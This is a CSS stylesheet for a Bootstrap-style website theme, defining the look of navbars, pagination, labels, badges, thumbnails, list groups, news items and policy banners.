  .navbar-text {
    float: left;
    margin-left: 5px;
    margin-right: 5px;
  }
  .navbar-text.navbar-right:last-child {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav > li > a {
  color: #777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-inverse {
  background-color: #222;
  border-color: #080808;
}
.navbar-inverse .navbar-brand {
  color: #999999;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #999999;
}
.navbar-inverse .navbar-nav > li > a {
  color: #999999;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #080808;
  color: #fff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #999999;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #999999;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-primary {
  background-color: #0066cc;
  border-color: #fff;
}
.navbar-primary .navbar-brand {
  color: #f2f2f2;
}
.navbar-primary .navbar-brand:hover,
.navbar-primary .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-primary .navbar-text {
  color: #eeeeee;
}
.navbar-primary .navbar-nav > li > a {
  color: #f2f2f2;
}
.navbar-primary .navbar-nav > li > a:hover,
.navbar-primary .navbar-nav > li > a:focus {
  color: #fff;
  background-color: #0059b3;
}
.navbar-primary .navbar-nav > .active > a,
.navbar-primary .navbar-nav > .active > a:hover,
.navbar-primary .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #0059b3;
}
.navbar-primary .navbar-nav > .disabled > a,
.navbar-primary .navbar-nav > .disabled > a:hover,
.navbar-primary .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: #0059b3;
}
@media (max-width: 767px) {
  .navbar-primary .navbar-nav > li {
    border-bottom-color: #005cb8;
  }
}
.navbar-primary .navbar-toggle {
  border-color: #fff;
}
.navbar-primary .navbar-toggle:hover,
.navbar-primary .navbar-toggle:focus {
  background-color: #f2f2f2;
}
.navbar-primary .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-primary .navbar-collapse,
.navbar-primary .navbar-form {
  border-color: #0054a8;
}
.navbar-primary .navbar-nav > .open > a,
.navbar-primary .navbar-nav > .open > a:hover,
.navbar-primary .navbar-nav > .open > a:focus {
  background-color: #0059b3;
  color: #fff;
}
@media (max-width: 767px) {
  .navbar-primary .navbar-nav .open .dropdown-menu {
    background-color: #005cb8;
  }
  .navbar-primary .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #fff;
  }
  .navbar-primary .navbar-nav .open .dropdown-menu .divider {
    background-color: #fff;
  }
  .navbar-primary .navbar-nav .open .dropdown-menu > li > a {
    color: #f2f2f2;
  }
  .navbar-primary .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-primary .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: #0059b3;
  }
  .navbar-primary .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-primary .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-primary .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #0059b3;
  }
  .navbar-primary .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-primary .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-primary .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: #0059b3;
  }
}
@media (min-width: 768px) {
  .navbar-primary .navbar-nav > li {
    border-left-color: #fff;
  }
  .navbar-primary .navbar-nav > li:last-child {
    border-right-color: #fff;
  }
  .navbar-primary .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #fff;
  }
  .navbar-primary .navbar-nav .open .dropdown-menu .divider {
    background-color: #fff;
  }
  .navbar-primary .navbar-nav .open .dropdown-menu > li > a {
    background-color: #0066cc;
    color: #f2f2f2;
  }
  .navbar-primary .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-primary .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: #0059b3;
  }
  .navbar-primary .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-primary .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-primary .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #0059b3;
  }
  .navbar-primary .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-primary .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-primary .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: #0059b3;
  }
}
.navbar-primary .navbar-link {
  color: #f2f2f2;
}
.navbar-primary .navbar-link:hover {
  color: #fff;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 0px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #999999;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 0px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #333333;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 0px;
  border-top-left-radius: 0px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #0d0d0d;
  background-color: #eeeeee;
  border-color: #ddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background-color: #428bca;
  border-color: #428bca;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #999999;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}
@media (max-width: 991px) {
  .pagination > li > a,
  .pagination > li > span {
    padding: 5px 10px;
    font-size: 12px;
  }
  .pagination > li:first-child > a,
  .pagination > li:first-child > span {
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
  }
  .pagination > li:last-child > a,
  .pagination > li:last-child > span {
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
  }
}
@media (min-width: 1400px) {
  .pagination > li > a,
  .pagination > li > span {
    padding: 10px 16px;
    font-size: 18px;
  }
  .pagination > li:first-child > a,
  .pagination > li:first-child > span {
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
  }
  .pagination > li:last-child > a,
  .pagination > li:last-child > span {
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
  }
}
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #999999;
  background-color: #fff;
  cursor: not-allowed;
}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
.label[href]:hover,
.label[href]:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}
.label-default {
  background-color: #999999;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #808080;
}
.label-primary {
  background-color: #428bca;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #3071a9;
}
.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #999999;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge {
  top: 0;
  padding: 1px 5px;
}
a.badge:hover,
a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
a.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
  color: #333333;
  background-color: #fff;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}
.thumbnail {
  position: relative;
  display: block;
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #f2f2f2;
  border-radius: 0px;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img,
.thumbnail > .img > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.thumbnail .img {
  display: block;
  position: relative;
  overflow: hidden;
}
.thumbnail .img .play-circle {
  position: absolute;
  right: 12px;
  bottom: 10px;
  display: block;
  text-shadow: 1px 1px 1px gray;
  filter: alpha(opacity=80);
  opacity: .8;
  -moz-opacity: .8;
  -webkit-transition: opacity 0.2s ease-in-out;
  -moz-transition: opacity 0.2s ease-in-out;
  -o-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out;
}
@media (min-width: 768px) {
  .thumbnail .img .play-circle {
    right: 30px;
    bottom: 15px;
  }
}
.thumbnail .img .play-circle .glyphicon {
  font-size: 30px;
  color: #fff;
}
@media (min-width: 768px) {
  .thumbnail .img .play-circle .glyphicon {
    font-size: 48px;
  }
}
a:hover.thumbnail .img .play-circle {
  filter: alpha(opacity=100);
  opacity: 1;
  -moz-opacity: 1;
}
.thumbnail .img .bzw {
  position: absolute;
  width: 40%;
  height: 40%;
  left: 10px;
  bottom: 10px;
  display: block;
  text-shadow: 1px 1px 1px gray;
  filter: alpha(opacity=80);
  background-color: #FFFFFF;
  opacity: .9;
  -moz-opacity: .9;
  -webkit-transition: opacity 0.2s ease-in-out;
  -moz-transition: opacity 0.2s ease-in-out;
  -o-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out;
}
@media (min-width: 768px) {
  .thumbnail .img .bzw {
    width: 33.33333%;
    height: 33.33333%;
    opacity: .8;
    -moz-opacity: .8;
    left: 15px;
    bottom: 15px;
  }
}
a:hover.thumbnail .img .bzw {
  filter: alpha(opacity=100);
  opacity: 1;
  -moz-opacity: 1;
}
.thumbnail .img .bzw img {
  width: 100%;
  height: 100%;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  text-decoration: none;
  border-color: #333333;
}
.thumbnail .caption {
  padding: 5px;
  color: #333333;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
@media (max-width: 767px) {
  .thumbnail .caption {
    padding: 2px;
  }
}
.thumbnail .caption h1,
.thumbnail .caption h2,
.thumbnail .caption h3,
.thumbnail .caption h4,
.thumbnail .caption h5,
.thumbnail .caption .container .row-heading .section-desc,
.thumbnail .caption .container-fluid .row-heading .section-desc,
.thumbnail .caption .index-news .index-title,
.thumbnail .caption .contact-addr .contact-addr-title,
.thumbnail .caption .contact-addr .contact-addr-desc p {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.thumbnail .caption p {
  color: #999999;
}
.thumbnail .caption.param p {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  color: #999999;
}
.thumbnail-diy {
  padding: 0px;
}
.thumbnail-diy .img > img {
  transform: scale(1, 1);
}
a.thumbnail-diy:hover .img > img {
  transform: scale(1.1, 1.1);
}
.thumbnail-diy1 {
  padding: 2px;
}
.thumbnail-diy1 .img > img {
  transform: scale(1, 1);
}
.thumbnail-diy1 .caption {
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  right: 0;
  bottom: 10px;
  margin: 2px;
  left: 0;
  z-index: 10;
  color: #fff;
  text-align: center;
}
a.thumbnail-diy1:hover {
  border: 1px solid #f0ad4e;
}
a.thumbnail-diy1:hover .img > img {
  transform: scale(0.95, 0.95);
}
.thumbnail-yellow .caption,
.thumbnail-warning .caption {
  background-color: #f2f2f2;
}
a.thumbnail-yellow:hover,
a.thumbnail-warning:hover {
  border-color: #f0ad4e;
  /*
    .img {
      .play-circle {
        .glyphicon{
          color: @brand-warning;
        }
      }
    }
    */
}
a.thumbnail-yellow:hover .caption,
a.thumbnail-warning:hover .caption {
  color: #ffffff;
  background-color: #f0ad4e;
}
a.thumbnail-yellow:hover .caption.param p,
a.thumbnail-warning:hover .caption.param p {
  color: #f1f1f1;
}
a.thumbnail-yellow-o:hover,
a.thumbnail-warning-o:hover {
  border-color: #f0ad4e;
}
a.thumbnail-yellow-o:hover .caption,
a.thumbnail-warning-o:hover .caption {
  color: #f0ad4e;
}
.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}
.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}
.media-body {
  width: 10000px;
}
.media-object {
  display: block;
}
.media-object.img-thumbnail {
  max-width: none;
}
.media-right,
.media > .pull-right {
  padding-left: 10px;
}
.media-left,
.media > .pull-left {
  padding-right: 10px;
}
.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}
.media-middle {
  vertical-align: middle;
}
.media-bottom {
  vertical-align: bottom;
}
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:hover,
a.list-group-item:focus {
  text-decoration: none;
  background-color: #f5f5f5;
}
a.list-group-item.active,
a.list-group-item.active:hover,
a.list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #428bca;
  border-color: #428bca;
}
a.list-group-item.active .list-group-item-heading,
a.list-group-item.active:hover .list-group-item-heading,
a.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
a.list-group-item.active .list-group-item-text,
a.list-group-item.active:hover .list-group-item-text,
a.list-group-item.active:focus .list-group-item-text {
  color: #e1edf7;
}
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}
a.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover,
a.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,
a.list-group-item-success.active:hover,
a.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}
a.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover,
a.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,
a.list-group-item-info.active:hover,
a.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}
a.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover,
a.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}
a.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover,
a.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.tagbar {
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: #f2f2f2;
}
.tagbar .tag {
  line-height: 20px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.tagbar .tag .tag-title,
.tagbar .tag a {
  color: #555555;
  white-space: normal;
  display: inline-block;
  padding-right: 15px;
}
@media (max-width: 991px) {
  .tagbar {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  .tagbar .tag .tags-title,
  .tagbar .tag a {
    padding-right: 10px;
  }
}
.comp-news,
.item-news {
  display: block;
  zoom: 1;
  padding-top: 20px;
  overflow: hidden;
  transition: all .3s;
  -moz-transition: all .3s;
  /* Firefox 4 */
  -webkit-transition: all .3s;
  /* Safari 和 Chrome */
  -o-transition: all .3s;
  /* Opera */
}
@media (min-width: 768px) {
  .comp-news,
  .item-news {
    margin: 30px;
    padding: 30px;
  }
}
.comp-news .comp-news-time,
.item-news .comp-news-time,
.comp-news .time,
.item-news .time {
  font-family: din, sans-serif;
  display: table-cell;
  vertical-align: top;
  text-align: right;
  padding-right: 25px;
  border-right: 1px solid rgba(0, 0, 0, 0.3);
}
.comp-news .comp-news-time :first-child,
.item-news .comp-news-time :first-child,
.comp-news .time :first-child,
.item-news .time :first-child {
  color: #333;
  font-size: 16px;
  margin-bottom: 10px;
}
@media (min-width: 768px) {
  .comp-news .comp-news-time :first-child,
  .item-news .comp-news-time :first-child,
  .comp-news .time :first-child,
  .item-news .time :first-child {
    font-size: 22px;
  }
}
@media (min-width: 992px) {
  .comp-news .comp-news-time :first-child,
  .item-news .comp-news-time :first-child,
  .comp-news .time :first-child,
  .item-news .time :first-child {
    font-size: 26px;
  }
}
@media (min-width: 1200px) {
  .comp-news .comp-news-time :first-child,
  .item-news .comp-news-time :first-child,
  .comp-news .time :first-child,
  .item-news .time :first-child {
    font-size: 32px;
  }
}
.comp-news .comp-news-time :last-child,
.item-news .comp-news-time :last-child,
.comp-news .time :last-child,
.item-news .time :last-child {
  color: #adadad;
  font-size: 14px;
}
@media (min-width: 768px) {
  .comp-news .comp-news-time :last-child,
  .item-news .comp-news-time :last-child,
  .comp-news .time :last-child,
  .item-news .time :last-child {
    font-size: 16px;
  }
}
@media (min-width: 992px) {
  .comp-news .comp-news-time :last-child,
  .item-news .comp-news-time :last-child,
  .comp-news .time :last-child,
  .item-news .time :last-child {
    font-size: 18px;
  }
}
@media (min-width: 1200px) {
  .comp-news .comp-news-time :last-child,
  .item-news .comp-news-time :last-child,
  .comp-news .time :last-child,
  .item-news .time :last-child {
    font-size: 20px;
  }
}
.comp-news .comp-news-content,
.item-news .comp-news-content,
.comp-news .content,
.item-news .content {
  display: table-cell;
  vertical-align: top;
  zoom: 1;
  padding-left: 25px;
  width: 10000px;
  overflow: hidden;
}
.comp-news .comp-news-content .comp-news-title,
.item-news .comp-news-content .comp-news-title,
.comp-news .content .comp-news-title,
.item-news .content .comp-news-title,
.comp-news .comp-news-content .title,
.item-news .comp-news-content .title,
.comp-news .content .title,
.item-news .content .title {
  color: #009ea1;
  font-size: 14px;
  line-height: 1.6;
  margin-top: 0px;
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .comp-news .comp-news-content .comp-news-title,
  .item-news .comp-news-content .comp-news-title,
  .comp-news .content .comp-news-title,
  .item-news .content .comp-news-title,
  .comp-news .comp-news-content .title,
  .item-news .comp-news-content .title,
  .comp-news .content .title,
  .item-news .content .title {
    font-size: 16px;
  }
}
@media (min-width: 992px) {
  .comp-news .comp-news-content .comp-news-title,
  .item-news .comp-news-content .comp-news-title,
  .comp-news .content .comp-news-title,
  .item-news .content .comp-news-title,
  .comp-news .comp-news-content .title,
  .item-news .comp-news-content .title,
  .comp-news .content .title,
  .item-news .content .title {
    font-size: 18px;
  }
}
@media (min-width: 1200px) {
  .comp-news .comp-news-content .comp-news-title,
  .item-news .comp-news-content .comp-news-title,
  .comp-news .content .comp-news-title,
  .item-news .content .comp-news-title,
  .comp-news .comp-news-content .title,
  .item-news .comp-news-content .title,
  .comp-news .content .title,
  .item-news .content .title {
    font-size: 20px;
  }
}
.comp-news .comp-news-content .comp-news-desc,
.item-news .comp-news-content .comp-news-desc,
.comp-news .content .comp-news-desc,
.item-news .content .comp-news-desc,
.comp-news .comp-news-content .desc,
.item-news .comp-news-content .desc,
.comp-news .content .desc,
.item-news .content .desc {
  line-height: 1.8;
  margin-bottom: 32px;
}
@media (max-width: 767px) {
  .comp-news .comp-news-content .comp-news-desc,
  .item-news .comp-news-content .comp-news-desc,
  .comp-news .content .comp-news-desc,
  .item-news .content .comp-news-desc,
  .comp-news .comp-news-content .desc,
  .item-news .comp-news-content .desc,
  .comp-news .content .desc,
  .item-news .content .desc {
    font-size: 12px;
  }
}
.comp-news .comp-news-content .comp-news-look,
.item-news .comp-news-content .comp-news-look,
.comp-news .content .comp-news-look,
.item-news .content .comp-news-look,
.comp-news .comp-news-content .look,
.item-news .comp-news-content .look,
.comp-news .content .look,
.item-news .content .look {
  display: block;
  color: #009ea1;
  text-align: right;
  transition: all .3s;
  -moz-transition: all .3s;
  /* Firefox 4 */
  -webkit-transition: all .3s;
  /* Safari 和 Chrome */
  -o-transition: all .3s;
  /* Opera */
}
.comp-news .comp-news-content .comp-news-look:before,
.item-news .comp-news-content .comp-news-look:before,
.comp-news .content .comp-news-look:before,
.item-news .content .comp-news-look:before,
.comp-news .comp-news-content .look:before,
.item-news .comp-news-content .look:before,
.comp-news .content .look:before,
.item-news .content .look:before {
  display: inline-block;
  content: " ";
  border-bottom: 1px solid #009ea1;
  margin-right: 6px;
  width: 70px;
}
@media (min-width: 992px) {
  .comp-news .comp-news-content .comp-news-look,
  .item-news .comp-news-content .comp-news-look,
  .comp-news .content .comp-news-look,
  .item-news .content .comp-news-look,
  .comp-news .comp-news-content .look,
  .item-news .comp-news-content .look,
  .comp-news .content .look,
  .item-news .content .look {
    -ms-transform: translateY(10px);
    /* IE 9 */
    -webkit-transform: translateY(10px);
    /* Safari and Chrome */
    transform: translateY(10px);
    opacity: 0;
  }
}
a.comp-news:hover,
a.item-news:hover {
  text-decoration: none;
}
@media (min-width: 992px) {
  a.comp-news:hover,
  a.item-news:hover {
    background-color: #fff;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
    -ms-transform: translateY(-10px);
    /* IE 9 */
    -webkit-transform: translateY(-10px);
    /* Safari and Chrome */
    transform: translateY(-10px);
  }
  a.comp-news:hover .comp-news-look,
  a.item-news:hover .comp-news-look,
  a.comp-news:hover .look,
  a.item-news:hover .look {
    -ms-transform: translateY(0);
    /* IE 9 */
    -webkit-transform: translateY(0);
    /* Safari and Chrome */
    transform: translateZ(0);
    opacity: 1;
  }
}
.comp-news .vertical-middle,
.item-news .vertical-middle {
  vertical-align: middle;
}
.comp-news .vertical-bottom,
.item-news .vertical-bottom {
  vertical-align: bottom;
}
.module {
  margin-bottom: 20px;
}
.module .modtitle {
  text-transform: uppercase;
  position: relative;
}
.module .modtitle.hr {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 10px;
  margin-bottom: 20px;
}
.module .modtitle.hr:after {
  content: "";
  width: 120px;
  height: 1px;
  background: #F4A137;
  display: block;
  position: absolute;
  bottom: 0;
  margin-bottom: -1px;
}
/* 产品信息-实力优势 */
.four-block {
  padding: 0;
}
.four-block .modtitle {
  padding: 10px;
  background-color: #eee;
  border-bottom: 1px solid white;
}
.four-block .modtitle .fa {
  color: red;
}
.policy-detail {
  box-shadow: none;
}
.policy-detail .banner-policy {
  padding: 0;
  background-color: #eee;
  text-transform: uppercase;
}
.policy-detail .banner-policy .policy {
  font-size: 12px;
  line-height: 19px;
  float: none;
  width: 100%;
  border: none;
  border-bottom: 1px solid white;
  padding: 23px 10px;
}
.policy-detail .banner-policy .policy a {
  color: #666;
}
.policy-detail .banner-policy .policy a span {
  font-size: 0;
  background-repeat: no-repeat;
  background-position: center 0;
  float: left;
  margin-right: 10px;
  width: 53px;
  height: 36px;
}
.policy-detail .banner-policy .policy a:hover {
  color: #F4A137;
}
.policy-detail .banner-policy .policy.policy1 a span {
  background-image: url("../image/theme/icons/policy_1.png");
}
